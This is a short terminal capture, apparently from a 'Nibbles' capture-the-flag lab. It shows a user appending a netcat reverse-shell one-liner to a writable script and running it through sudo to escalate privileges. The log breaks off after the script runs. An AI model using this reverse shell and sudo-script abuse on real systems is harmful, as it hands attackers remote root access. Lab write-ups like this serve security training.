 nibbler@Nibbles:/home/nibbler/personal/stuff$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.15 1337 > /tmp/f" >>
 monitor.sh
< /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.15 1337 > /tmp/f" >> monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ chmod +x monitor.sh
chmod +x monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo monitor.sh
sudo monitor.sh
[sudo] password for nibbler: nibbles
Sorry, try again.
[sudo] password for nibbler:
Sorry, try again.
[sudo] password for nibbler:
sudo: 3 incorrect password attempts
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
<er/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
rm: cannot remove '/tmp/f': No such file or directory